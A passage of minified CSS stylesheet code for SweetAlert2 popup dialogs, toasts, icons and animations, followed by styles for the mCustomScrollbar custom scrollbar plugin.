.swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{animation:swal2-toast-hide .1s forwards}div:where(.swal2-container){display:grid;position:fixed;z-index:1060;inset:0;box-sizing:border-box;grid-template-areas:"top-start top top-end" "center-start center center-end" "bottom-start bottom-center bottom-end";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}div:where(.swal2-container).swal2-backdrop-show, div:where(.swal2-container).swal2-noanimation{background:rgba(0, 0, 0, .4)}div:where(.swal2-container).swal2-backdrop-hide{background:rgba(0, 0, 0, 0) !important}div:where(.swal2-container).swal2-top-start, div:where(.swal2-container).swal2-center-start, div:where(.swal2-container).swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}div:where(.swal2-container).swal2-top, div:where(.swal2-container).swal2-center, div:where(.swal2-container).swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}div:where(.swal2-container).swal2-top-end, div:where(.swal2-container).swal2-center-end, div:where(.swal2-container).swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}div:where(.swal2-container).swal2-top-start>.swal2-popup{align-self:start}div:where(.swal2-container).swal2-top>.swal2-popup{grid-column:2;place-self:start center}div:where(.swal2-container).swal2-top-end>.swal2-popup, div:where(.swal2-container).swal2-top-right>.swal2-popup{grid-column:3;place-self:start end}div:where(.swal2-container).swal2-center-start>.swal2-popup, div:where(.swal2-container).swal2-center-left>.swal2-popup{grid-row:2;align-self:center}div:where(.swal2-container).swal2-center>.swal2-popup{grid-column:2;grid-row:2;place-self:center center}div:where(.swal2-container).swal2-center-end>.swal2-popup, div:where(.swal2-container).swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;place-self:center end}div:where(.swal2-container).swal2-bottom-start>.swal2-popup, div:where(.swal2-container).swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}div:where(.swal2-container).swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;place-self:end center}div:where(.swal2-container).swal2-bottom-end>.swal2-popup, div:where(.swal2-container).swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;place-self:end end}div:where(.swal2-container).swal2-grow-row>.swal2-popup, div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}div:where(.swal2-container).swal2-grow-column>.swal2-popup, div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}div:where(.swal2-container).swal2-no-transition{transition:none !important}div:where(.swal2-container) div:where(.swal2-popup){display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem;flex-direction:column;box-shadow:0px 0px 3px #0000004a, 0px 0px 15px #0000, 0px 20px 55px #00000040}div:where(.swal2-container) div:where(.swal2-popup):focus{outline:none}div:where(.swal2-container) div:where(.swal2-popup).swal2-loading{overflow-y:hidden}div:where(.swal2-container) h2:where(.swal2-title){position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;font-size:19px;word-wrap:break-word;padding-top:34px}div:where(.swal2-container) div:where(.swal2-actions){display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}div:where(.swal2-container) div:where(.swal2-loader){display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0, 0, 0, 0) #2778c4 rgba(0, 0, 0, 0)}div:where(.swal2-container) button:where(.swal2-styled){margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px rgba(0, 0, 0, 0);font-weight:500}div:where(.swal2-container) button:where(.swal2-styled):not([disabled]){cursor:pointer}div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#05a76c;color:#fff;font-size:1em;font-weight:600;border-radius:251px}div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm:focus{box-shadow:0 0 0 3px rgba(112, 102, 224, .5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#dc3741;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-deny:focus{box-shadow:0 0 0 3px rgba(220, 55, 65, .5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#a3a3a3;color:#fff;font-size:1em;border-radius:250px}div:where(.swal2-container) button:where(.swal2-styled).swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110, 120, 129, .5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100, 150, 200, .5)}div:where(.swal2-container) button:where(.swal2-styled):focus{outline:none}div:where(.swal2-container) button:where(.swal2-styled)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-footer){margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:inherit;font-size:1em;text-align:center}div:where(.swal2-container) .swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}div:where(.swal2-container) div:where(.swal2-timer-progress-bar){width:100%;height:.25em;background:rgba(0, 0, 0, .2)}div:where(.swal2-container) img:where(.swal2-image){max-width:100%;margin:2em auto 1em}div:where(.swal2-container) button:where(.swal2-close){z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s, box-shadow .1s;border:none;border-radius:5px;background:rgba(0, 0, 0, 0);color:#ccc;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}div:where(.swal2-container) button:where(.swal2-close):hover{transform:none;background:rgba(0, 0, 0, 0);color:#f27474}div:where(.swal2-container) button:where(.swal2-close):focus{outline:none;box-shadow:inset 0 0 0 3px rgba(100, 150, 200, .5)}div:where(.swal2-container) button:where(.swal2-close)::-moz-focus-inner{border:0}div:where(.swal2-container) .swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}div:where(.swal2-container) input:where(.swal2-input), div:where(.swal2-container) input:where(.swal2-file), div:where(.swal2-container) textarea:where(.swal2-textarea), div:where(.swal2-container) select:where(.swal2-select), div:where(.swal2-container) div:where(.swal2-radio), div:where(.swal2-container) label:where(.swal2-checkbox){margin:1em 2em 3px}div:where(.swal2-container) input:where(.swal2-input), div:where(.swal2-container) input:where(.swal2-file), div:where(.swal2-container) textarea:where(.swal2-textarea){box-sizing:border-box;width:auto;transition:border-color .1s, box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:rgba(0, 0, 0, 0);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .06), 0 0 0 3px rgba(0, 0, 0, 0);color:inherit;font-size:1.125em}div:where(.swal2-container) input:where(.swal2-input).swal2-inputerror, div:where(.swal2-container) input:where(.swal2-file).swal2-inputerror, div:where(.swal2-container) textarea:where(.swal2-textarea).swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}div:where(.swal2-container) input:where(.swal2-input):focus, div:where(.swal2-container) input:where(.swal2-file):focus, div:where(.swal2-container) textarea:where(.swal2-textarea):focus{border:1px solid #b4dbed;outline:none;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .06), 0 0 0 3px rgba(100, 150, 200, .5)}div:where(.swal2-container) input:where(.swal2-input)::placeholder, div:where(.swal2-container) input:where(.swal2-file)::placeholder, div:where(.swal2-container) textarea:where(.swal2-textarea)::placeholder{color:#ccc}div:where(.swal2-container) .swal2-range{margin:1em 2em 3px;background:#fff}div:where(.swal2-container) .swal2-range input{width:80%}div:where(.swal2-container) .swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}div:where(.swal2-container) .swal2-range input, div:where(.swal2-container) .swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}div:where(.swal2-container) .swal2-input{height:2.625em;padding:0 .75em}div:where(.swal2-container) .swal2-file{width:75%;margin-right:auto;margin-left:auto;background:rgba(0, 0, 0, 0);font-size:1.125em}div:where(.swal2-container) .swal2-textarea{height:6.75em;padding:.75em}div:where(.swal2-container) .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:rgba(0, 0, 0, 0);color:inherit;font-size:1.125em}div:where(.swal2-container) .swal2-radio, div:where(.swal2-container) .swal2-checkbox{align-items:center;justify-content:center;background:#fff;color:inherit}div:where(.swal2-container) .swal2-radio label, div:where(.swal2-container) .swal2-checkbox label{margin:0 .6em;font-size:1.125em}div:where(.swal2-container) .swal2-radio input, div:where(.swal2-container) .swal2-checkbox input{flex-shrink:0;margin:0 .4em}div:where(.swal2-container) label:where(.swal2-input-label){display:flex;justify-content:center;margin:1em auto 0}div:where(.swal2-container) div:where(.swal2-validation-message){align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}div:where(.swal2-container) div:where(.swal2-validation-message)::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}div:where(.swal2-container) .swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0, 0, 0, 0);font-weight:600}div:where(.swal2-container) .swal2-progress-steps li{display:inline-block;position:relative}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}div:where(.swal2-icon){position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:0.25em solid rgba(0, 0, 0, 0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}div:where(.swal2-icon) .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}div:where(.swal2-icon).swal2-error{border-color:#f27474;color:#f27474}div:where(.swal2-icon).swal2-error .swal2-x-mark{position:relative;flex-grow:1}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}div:where(.swal2-icon).swal2-warning{border-color:#facea8;color:#f8bb86}div:where(.swal2-icon).swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}div:where(.swal2-icon).swal2-info{border-color:#9de0f6;color:#3fc3ee}div:where(.swal2-icon).swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}div:where(.swal2-icon).swal2-question{border-color:#c9dae1;color:#87adbd}div:where(.swal2-icon).swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}div:where(.swal2-icon).swal2-success{border-color:#a5dc86;color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}div:where(.swal2-icon).swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165, 220, 134, .3);border-radius:50%}div:where(.swal2-icon).swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}[class^=swal2]{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.swal2-show{animation:swal2-show .3s}.swal2-hide{animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-show{0%{transform:scale(0.7)}45%{transform:scale(1.05)}80%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0, 0, 0, 0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0, 0, 0, .4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static !important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0, 0, 0, 0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{inset:0 auto auto 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end, body.swal2-toast-shown .swal2-container.swal2-top-right{inset:0 0 auto auto}body.swal2-toast-shown .swal2-container.swal2-top-start, body.swal2-toast-shown .swal2-container.swal2-top-left{inset:0 auto auto 0}body.swal2-toast-shown .swal2-container.swal2-center-start, body.swal2-toast-shown .swal2-container.swal2-center-left{inset:50% auto auto 0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{inset:50% auto auto 50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end, body.swal2-toast-shown .swal2-container.swal2-center-right{inset:50% 0 auto auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start, body.swal2-toast-shown .swal2-container.swal2-bottom-left{inset:auto auto 0 0}body.swal2-toast-shown .swal2-container.swal2-bottom{inset:auto auto 0 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end, body.swal2-toast-shown .swal2-container.swal2-bottom-right{inset:auto 0 0 auto}.swal2-icon-text{font-size:44px}.swal2-content{text-align:center} .mCustomScrollbar{-ms-touch-action:none;touch-action:none}.mCustomScrollbar.mCS_no_scrollbar{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside > .mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl > .mCSB_inside > .mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside + .mCSB_scrollTools{right:-26px}.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools, .mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a + .mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside > .mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside > .mCSB_container{min-height:100%}.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft, .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper > .mCSB_container{padding-right:30px;padding-bottom:30px}.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container{padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container{padding-bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out, background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out, background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out, background-color .2s ease-in-out;transition:opacity .2s ease-in-out, background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out}.mCSB_scrollTools{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag, .mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag, .mCustomScrollBox:hover > .mCSB_scrollTools, .mCustomScrollBox:hover ~ .mCSB_scrollTools, .mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover 